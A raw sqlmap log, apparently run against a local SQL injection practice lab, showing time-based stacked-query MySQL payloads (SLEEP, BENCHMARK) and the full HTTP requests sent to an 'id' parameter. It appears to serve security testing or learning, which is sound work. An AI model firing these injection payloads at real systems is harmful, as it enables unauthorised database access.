 Windows PowerShell
[14:03:02] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:03:02] [PAYLOAD] 1';(SELECT * FROM (SELECT(SLEEP(5)))FvsG) AND 'LGWW'='LGWW
[14:03:02] [TRAFFIC OUT] HTTP request [#37]:
GET /Less-1/?id=1%27%3B%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29FvsG%29%20AND%20%27LGWW%27%3D%27LGWW HTTP/
1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.9.3.2#dev (https://sqlmap.org)
Host: 192.168.6.112:8080
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[14:03:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[14:03:02] [PAYLOAD] 1';SELECT BENCHMARK(5000000,MD5(0x4d754763))#
[14:03:02] [TRAFFIC OUT] HTTP request [#38]:
GET /Less-1/?id=1%27%3BSELECT%20BENCHMARK%285000000%2CMD5%280x4d754763%29%29%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.9.3.2#dev (https://sqlmap.org)
Host: 192.168.6.112:8080
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[14:03:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[14:03:02] [PAYLOAD] 1';SELECT BENCHMARK(5000000,MD5(0x4875756a)) AND 'ObVr'='ObVr
[14:03:02] [TRAFFIC OUT] HTTP request [#39]:
GET /Less-1/?id=1%27%3BSELECT%20BENCHMARK%285000000%2CMD5%280x4875756a%29%29%20AND%20%27ObVr%27%3D%27ObVr HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.9.3.2#dev (https://sqlmap.org)